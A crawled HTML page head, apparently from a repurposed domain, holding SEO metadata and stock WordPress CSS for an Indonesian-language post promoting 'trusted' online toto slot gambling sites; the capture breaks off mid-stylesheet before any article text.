

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/
body_size: 26267
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Daftar Situs Toto Slots Bisa dipercaya Rujukan Terbaik Tahun 2023 Kelayang - Floridainauguralball</title>
	<link rel="canonical" href="https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Situs Toto Slots Bisa dipercaya Rujukan Terbaik Tahun 2023 Kelayang - Floridainauguralball" />
	<meta property="og:description" content="Kemajuan judi slots udah menggapai pucuknya masuk tahun 2023 ini. Beberapa orang yang memutuskan bermain games slots tak sekedar hanya cari kesenangan atau kepuasan saja, juga lebih dari pada itu hasrat beberapa bettor pada perjudian slots online lantaran mengharap dapat memperoleh jumlah keuntungan. Mujur lewat daftar situs toto slots paling dipercaya, tiap-tiap beberapa penjudi utamanya [&hellip;]" />
	<meta property="og:url" content="https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/" />
	<meta property="og:site_name" content="Floridainauguralball" />
	<meta property="article:published_time" content="2023-01-16T11:53:40+00:00" />
	<meta property="og:image" content="http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/#article","isPartOf":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/"},"author":{"name":"admin","@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d"},"headline":"Daftar Situs Toto Slots Bisa dipercaya Rujukan Terbaik Tahun 2023 Kelayang","datePublished":"2023-01-16T11:53:40+00:00","mainEntityOfPage":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/"},"wordCount":2067,"commentCount":0,"image":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/#primaryimage"},"thumbnailUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["KOITOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/","url":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/","name":"Daftar Situs Toto Slots Bisa dipercaya Rujukan Terbaik Tahun 2023 Kelayang - Floridainauguralball","isPartOf":{"@id":"https://floridainauguralball.com/#website"},"primaryImageOfPage":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/#primaryimage"},"image":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/#primaryimage"},"thumbnailUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T11:53:40+00:00","author":{"@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d"},"breadcrumb":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/#primaryimage","url":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","contentUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridainauguralball.com/"},{"@type":"ListItem","position":2,"name":"Daftar Situs Toto Slots Bisa dipercaya Rujukan Terbaik Tahun 2023 Kelayang"}]},{"@type":"WebSite","@id":"https://floridainauguralball.com/#website","url":"https://floridainauguralball.com/","name":"Floridainauguralball","description":"Peluang Menang Besar di Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridainauguralball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://floridainauguralball.com"],"url":"https://floridainauguralball.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Floridainauguralball &raquo; Feed" href="https://floridainauguralball.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://floridainauguralball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridainauguralball.com%2Fdaftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://floridainauguralball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridainauguralball.com%2Fdaftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 